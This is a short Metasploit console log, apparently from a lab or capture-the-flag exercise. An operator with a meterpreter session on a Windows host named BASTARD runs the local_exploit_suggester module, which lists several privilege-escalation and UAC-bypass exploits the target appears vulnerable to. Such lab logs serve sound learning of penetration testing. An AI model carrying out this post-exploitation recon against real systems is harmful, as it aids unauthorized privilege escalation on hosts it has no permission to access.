 msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploit
msf5 post(multi/recon/local_exploit_suggester) > set sesson 3
sesson => 3
msf5 post(multi/recon/local_exploit_suggester) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf5 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows NT AUTHORITY\IUSR @ BASTARD 10.10.14.23:4567 -> 10.10.10.9:53420 (
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION => 3
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.9 - Collecting local exploits for x64/windows...
[*] 10.10.10.9 - 17 exploit checks are being tried...
[+] 10.10.10.9 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.9 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.9 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.9 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.9 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >